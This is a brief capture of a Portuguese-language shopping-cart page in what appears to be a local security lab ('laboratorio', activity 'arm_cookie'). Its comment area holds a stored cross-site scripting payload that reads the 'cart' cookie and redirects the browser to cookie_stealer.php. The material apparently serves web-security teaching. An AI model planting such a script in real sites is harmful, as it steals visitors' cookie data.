 http://127.0.0.1/laboratorio/cart.php?atividade=arm_cookie
Entrega
Itens do carrinho
Box Anti Hacker
R$ 50,00
Quantidade: 2
Firewall
R$ 35,00
Quantidade: 1
Subtotal: R$ 135,00
Inserir CEP
Buscar CEP
Dúvidas frequentes
Sem comentários ainda.
<script>window.location="./cookie_stealer.php?
atividade=arm_cookie&cart=" +
encodeURIComponent(document.cookie.split("; ").find(ro
w => row.startsWith("cart="))?.split("=")[1]);</script>
Enviar pergunta